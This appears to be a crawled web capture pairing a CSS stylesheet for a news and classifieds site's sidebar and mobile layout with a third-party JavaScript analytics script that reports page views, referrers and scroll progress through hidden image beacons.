main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li.userposts .more-bar .right a {
  float: none;
  display: inline-block;
  font-family: 'Oswald';
  font-weight: 300;
  padding: 5px 10px;
  font-size: .85em;
}
main .row .sidebar-right .left-latest-news ul.latest-categories > li.userposts .more-bar .left a:hover,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li.userposts .more-bar .left a:hover,
main .row .sidebar-right .left-latest-news ul.latest-categories > li.userposts .more-bar .right a:hover,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li.userposts .more-bar .right a:hover {
  text-decoration: underline;
}
main .row .sidebar-right .left-latest-news ul.latest-categories > li.userposts .more-bar .left a.btn,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li.userposts .more-bar .left a.btn,
main .row .sidebar-right .left-latest-news ul.latest-categories > li.userposts .more-bar .right a.btn,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li.userposts .more-bar .right a.btn {
  border-radius: 0;
  background-color: #EFD34B;
}
main .row .sidebar-right .left-latest-news ul.latest-categories > li.userposts .more-bar .left,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li.userposts .more-bar .left {
  text-align: left;
}
main .row .sidebar-right .left-latest-news ul.latest-categories > li.userposts .more-bar .right,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li.userposts .more-bar .right {
  text-align: right;
}
main .row .sidebar-right .left-latest-news ul.latest-categories ul.latest-posts,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories ul.latest-posts {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
}
main .row .sidebar-right .left-latest-news ul.latest-categories ul.latest-posts li,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories ul.latest-posts li {
  float: left;
  width: 100%;
  padding: 0;
  border-bottom: 1px solid #F2F2F2;
}
main .row .sidebar-right .left-latest-news ul.latest-categories ul.latest-posts li.format-aside,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories ul.latest-posts li.format-aside {
  background-color: #F2F2F2;
}
main .row .sidebar-right .left-latest-news ul.latest-categories ul.latest-posts li a,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories ul.latest-posts li a {
  float: left;
  width: 100%;
  padding: 4px;
  margin: 0;
  font-family: 'Cardo';
  text-transform: none;
  font-weight: normal;
  padding: 8px;
}
main .row .sidebar-right .left-latest-news ul.latest-categories ul.latest-posts li a:hover,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories ul.latest-posts li a:hover {
  background-color: #F2F2F2;
  text-decoration: none;
}
main .row .sidebar-right .left-latest-news ul.latest-categories ul.latest-posts li a .image,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories ul.latest-posts li a .image {
  height: 65px;
  background-size: cover;
  background-position: center center;
}
main .row .sidebar-right .left-latest-news ul.latest-categories ul.latest-posts li a .title,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories ul.latest-posts li a .title {
  padding: 0 0 0 10px;
  font-family: 'Oswald';
  font-weight: 300;
  line-height: 1.4;
}
main .row .sidebar-right .left-latest-news ul.latest-categories ul.latest-posts li a:hover,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories ul.latest-posts li a:hover {
  background-color: #F2F2F2;
}
main .row .sidebar-right .left-classifieds-categories {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #F2F2F2;
}
main .row .sidebar-right .left-classifieds-categories form {
  text-align: right;
}
main .row .sidebar-right .left-classifieds-categories form select {
  width: 100%;
}
main .row .sidebar-right .left-classifieds-categories form input {
  margin-top: 5px;
}
main .row .sidebar-right .left-classifieds-categories .links {
  float: left;
  width: 100%;
  padding-top: 10px;
  padding: 15px 0;
  text-align: center;
  background-color: #EFD34B;
}
main .row .sidebar-right .left-classifieds-categories .links span {
  display: inline-block;
  width: 100%;
}
main .row .sidebar-right .left-classifieds-categories .links span a:hover {
  text-decoration: underline;
}
main .row .sidebar-right .left-classifieds-categories .links span i {
  margin-right: 5px;
}
main .row .sidebar-right .widget {
  float: left;
  width: 100%;
  margin: 0 0 20px 0;
  border-bottom: 1px solid #F2F2F2;
}
main .row .sidebar-right .widget img {
  max-width: 100%;
  height: auto;
}
main .row .sidebar-right .widget h2 {
  margin: 0 0 10px;
  font-family: 'Playfair Display';
  font-size: 1.4em;
  font-weight: bold;
}
main .row .sidebar-right .widget.widget_tag_cloud {
  padding-bottom: 15px;
}
main .row .sidebar-right .widget.widget_tag_cloud .tagcloud {
  transition: all 0.2s ease-in-out;
  line-height: 1;
}
main .row .sidebar-right .widget.widget_tag_cloud .tagcloud a {
  display: inline-block;
  transition: all 0.1s ease-in-out;
  padding: 3px;
  outline: 1px solid transparent;
}
main .row .sidebar-right .widget.widget_tag_cloud .tagcloud a:hover {
  background-color: #FFF;
  transform: scale(1.2);
  outline: 1px solid #49F2E8;
}
main .row .sidebar-right .widget.widget_recent_comments ul {
  padding-left: 20px;
}
main .row .sidebar-right .widget.widget_recent_comments ul li {
  margin-bottom: 10px;
  font-family: 'Cardo';
  font-weight: 200;
}
main .row .sidebar-right .widget.widget_recent_comments ul li span {
  font-weight: 600;
  font-style: italic;
}
main .row .sidebar-right .widget.widget_recent_comments ul li a:hover {
  text-decoration: underline;
}
main:before {
  position: absolute;
  display: block !important;
  width: 200%;
  height: 200%;
  top: -50%;
  left: -50%;
  z-index: -1;
  -webkit-transform: rotate(-30deg);
  -moz-transform: rotate(-30deg);
  -o-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
}
main:after {
  position: absolute;
  display: block !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background-color: rgba(255, 255, 255, 0.7);
}
/* -------------------- MOBILE RESOLUTIONS -------------------- */
@media screen and (max-width: 991px) {
  header .top .logo {
    text-align: center;
  }
  header .top .logo a img {
    max-height: 80px;
  }
  header .top .top-menu {
    display: none;
  }
  header .container.main-menu .main-menu-label ul.menu li.slide-menu-btn a {
    padding: 15px;
  }
  header .container.main-menu .main-menu-label ul.menu li.slide-menu-btn.popular {
    display: block;
  }
  header .container.main-menu .main-menu-label ul.menu .left {
    display: none;
  }
  header .container.main-menu .main-menu-label ul.menu .navi li a:hover:after {
    content: none;
  }
  header .container.main-menu .main-menu-label nav.navi-home .left {
    margin-left: -213px;
    -webkit-transform: translate(-600%, 0);
    -moz-transform: translate(-600%, 0);
    -o-transform: translate(-600%, 0);
    -ms-transform: translate(-600%, 0);
    transform: translate(-600%, 0);
  }
  header .container.main-menu .main-menu-label ul.social {
    float: left;
    clear: both;
    width: 100%;
    background-color: #000;
  }
  header .container.main-menu .main-menu-label .searchform {
    background-color: #000;
  }
  header .container.main-menu .main-menu-slide {
    position: relative;
  }
  header .container.main-menu .main-menu-slide nav.list-menu ul.menu > li {
    width: 33.33333334%;
  }
  header .container.main-menu.fixed {
    position: relative;
  }
  .menu-fixer {
    display: none !important;
  }
  main {
    margin-top: 0 !important;
  }
  main .row .main-left .post-expert .about .data {
    text-align: left;
  }
  main .row .main-left .post-expert .about .data span {
    margin: 0 10px 0 0;
  }
}
@media screen and (max-width: 768px) {
  header .container.main-menu .main-menu-label ul.social {
    float: left;
    clear: both;
    width: 100%;
    background-color: #000;
  }
  section.home-panel .flex .left .three-posts-container {
    display: block;
    padding: 0;
  }
  section.home-panel .flex .left .three-posts-container .small-post {
    margin-top: 15px;
    border-bottom: 1px solid #F2F2F2;
  }
  section.home-panel .flex .left .three-posts-container .small-post:last-child {
    margin-bottom: 0;
  }
  section.home-panel .flex .left .three-posts-container .small-post .image {
    /* display:none; */
  }
  main {
    margin-top: 0 !important;
  }
  main .row .main-left .post-expert .about {
    width: 100%;
    margin: 10px 0 0 0;
  }
}
@media screen and (max-width: 480px) {
  header .container.main-menu .main-menu-slide {
    position: relative;
  }
  header .container.main-menu .main-menu-slide nav.list-menu ul.menu > li {
    width: 100%;
    padding: 0;
  }
  header .container.main-menu .main-menu-slide nav.list-menu ul.menu > li > a {
    width: 100%;
    padding: 15px 0;
    text-align: center;
    background-color: #F2F2F2;
  }
  header .container.main-menu .main-menu-slide nav.list-menu ul.menu > li > a:hover {
    color: #000;
    background-color: #F2F2F2;
  }
  header .container.main-menu .main-menu-slide nav.list-menu ul.menu > li ul.sub-menu li a {
    width: 100%;
    padding: 15px 0;
    text-align: center;
    border-bottom: 1px solid #F2F2F2;
  }
  header .container.main-menu .main-menu-slide nav.list-menu ul.menu > li ul.sub-menu li a:hover {
    text-decoration: underline;
  }
  section.home-panel .section-bar .subcategories {
    float: left;
    width: 100%;
    padding: 0 15px;
  }
  section.home-panel .flex .left {
    border: 0;
  }
  section.home-panel .flex .right .posts-list li:nth-child(n+7) {
    display: none !important;
  }
  section.latest_classifieds .latest-news ul.latest-posts li,
  section.latest_classifieds .closet ul.latest-posts li {
    border-bottom: 1px solid #F2F2F2;
  }
  .container.footer .left nav ul.menu > li {
    width: 100%;
    text-align: center;
  }
  .container.footer .left nav ul.menu > li > a {
    float: none;
  }
  .container.footer .left nav ul.menu > li ul li {
    text-align: center;
  }
  .container.footer .right {
    float: right;
  }
  .container.footer .right .newsletter {
    margin: 20px 0;
  }
}
/* -------------------- ADDITIONAL PLUGINS -------------------- */
/* @import "plugins.less"; */


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/546204500.6th2p3c0n3uqxq23xdmsaqzbfsxhnh
body_size: 7043
content:
if(top.window.X608be354a36b0dde838da23767c01bd5==undefined) {top.window.X608be354a36b0dde838da23767c01bd5=1;X546204500={a:function(){I546204500="6th2p3c0n3uqxq23xdmsaqzbfsxhnh";coo_n="us"+("t"+"at_")+I546204500+"=";coo_s=document.cookie.split(";");coo_uu_546204500=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_546204500=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I546204500+'_'+coo_uu_546204500+'?sess=41278134202334&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X546204500.w_act=1;X546204500.w_act_single=0;});this.aE(top.window,"blur",function(){X546204500.w_act_single=1;X546204500.lifelimit=(new Date().getTime())+3*60*1000;X546204500.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X546204500.aE(d,"mousemove",X546204500.rIT);X546204500.aE(d,"click",X546204500.rIT);X546204500.aE(w,"scroll",X546204500.rIT);X546204500.aE(d,"keyup",X546204500.rIT);X546204500.aE(d,"touchstart",X546204500.rIT);X546204500.aE(d,"touchmove",X546204500.rIT);X546204500.rIT();});this.ping=function(){if(X546204500.stopped!=0) return false;t=(new Date().getTime());if(X546204500.w_act==1 || X546204500.w_act_single==1) {X546204500.im('/livestat/6th2p3c0n3uqxq23xdmsaqzbfsxhnh/41278134202334?p='+X546204500.pos_progress+'&t='+t+X546204500.e_info);if(X546204500.e_info!="") X546204500.e_info="";if(X546204500.w_act_single==1) {X546204500.w_act=0;X546204500.w_act_single=0;}} else {if(t>X546204500.lifelimit) X546204500.imX();}if(t>X546204500.t_dur) X546204500.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X546204500.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X546204500;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X546204500.scrl);X.rE(top.window,"resize",X546204500.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["emFzYWR5JTVDJTNBJTIwcHJha3R5Y3pubyVDNSU5QiVDNCU4NyUyMGk=","UHJ6ZXN0cnplJUM1JTg0JTIwZG8lMjB3eWtvcnp5c3Rhbmlh","dyUyMG1pZXN6a2FuaWFjaCUyMGplc3Q="];this.string_end = ["YWxlJTIwcG9zJUM1JTgydSVDNSVCQyVDNCU4NSUyMHByemV6","dHlsa28lMjBiJUM0JTk5ZCVDNCU4NSUyMHBpJUM0JTk5a25l","bWVibGUlMkMlMjBrdCVDMyVCM3JlJTIwbmll"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X546204500.rsz();X546204500.scrl();},4500);this.aE(top.window,"resize",function(){if(X546204500.timer_resize!=false) clearTimeout(X546204500.timer_resize);X546204500.timer_resize=setTimeout(X546204500.rsz, 200);});this.aE(top.window,"scroll",function(){if(X546204500.timer_scroll!=false) clearTimeout(X546204500.timer_scroll);X546204500.timer_scroll=setTimeout(X546204500.scrl, 200);});}}setTimeout(X546204500.ping, 250);this.intv=setInterval(X546204500.ping, 5000);},rIT:function(){if(X546204500.intv==false) return false;clearTimeout(X546204500.idleTimer);X546204500.idleTimer=setTimeout(function(){ X546204500.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im546204500=document.createElement("img");im546204500.style.cssText='position:absolute !important; visibility:hidden !important;';im546204500.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im546204500.onload = function(){ if(im546204500.parentNode!=undefined) im546204500.parentNode.removeChild(im546204500); };im546204500.onerror = function(){ if(im546204500.parentNode!=undefined) im546204500.parentNode.removeChild(im546204500); X546204500.imX(); };document.body.appendChild(im546204500);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X546204500.a();}